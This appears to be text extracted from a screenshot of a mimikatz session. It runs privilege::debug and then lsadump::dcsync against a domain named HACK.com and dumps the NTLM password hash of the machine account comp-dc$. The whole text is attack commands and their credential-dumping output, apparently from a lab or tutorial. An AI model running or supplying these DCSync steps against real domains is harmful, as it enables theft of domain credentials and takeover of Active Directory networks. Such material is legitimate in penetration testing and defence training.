 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:HACK.com /user:HACK\comp-dc$ /csv
[DC] 'HACK.com' will be the domain
[DC] 'dc01.HACK.com' will be the DC server
[DC] 'HACK\comp-dc$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1118    comp-dc$        9099d68602a60f007c227c4fa95fada6        4096
mimikatz(commandline) # exit
Bye!